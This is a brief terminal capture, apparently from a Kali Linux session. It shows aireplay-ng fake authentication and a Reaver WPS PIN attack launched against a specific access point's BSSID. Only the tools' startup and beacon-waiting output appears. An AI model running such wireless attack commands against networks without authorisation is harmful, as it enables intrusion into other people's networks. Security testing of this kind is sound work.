 root@kali:~# aireplay-ng --fakeauth 30 -a F0:51:36:1A:2A:DC -h 00:C0:CA:99:18:5F wlan0mon
15:43:26  Waiting for beacon frame (BSSID: F0:51:36:1A:2A:DC) on channel 1
root@kali: ~ 190x20
root@kali:~# reaver --bssid F0:51:36:1A:2A:DC --channel 1 --interface wlan0mon -vvv --no-associate
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 1
[+] Waiting for beacon from F0:51:36:1A:2A:DC